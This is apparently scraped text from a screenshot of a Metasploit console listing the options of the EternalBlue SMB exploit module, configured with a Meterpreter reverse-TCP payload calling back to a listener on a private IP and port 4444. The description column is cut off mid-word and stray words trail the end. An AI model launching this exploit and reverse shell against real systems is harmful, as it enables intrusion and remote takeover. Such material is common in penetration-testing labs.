 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), se
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows
hines.
SMBPass no (Optional) The passwor
SMBUser no (Optional) The usernam
VERIFY_ARCH true yes Check if remote archit
s.
VERIFY_TARGET true yes Check if remote OS mat
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '
LHOST 192.168.131.139 yes The listen address (an inte
LPORT 4444 yes The listen port
Adventure
Explore